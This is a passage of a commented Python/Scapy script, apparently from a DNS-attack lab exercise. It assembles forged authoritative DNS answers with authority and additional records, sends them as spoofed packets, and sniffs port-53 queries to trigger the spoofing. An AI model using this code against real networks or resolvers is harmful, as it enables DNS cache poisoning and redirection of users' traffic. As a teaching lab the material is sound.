 # This line creates a DNS object using all of the previously created objects, adds speceified
# options (authoritiative answer, no recursion, query response bit), adds quantities of objects
# (1 query domain, 1 in answer section, 2 in authority section, 2 in additional section) and
# specifies the object names for those sections
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=2,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# This line combines the IP, UDP, and DNS objects into a complete spoofed packet
spoofpkt = IPpkt/UDPpkt/DNSpkt
# This line sends the packet out using the scapy function
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-1efb562e7e6a', filter=f, prn=spoof_dns)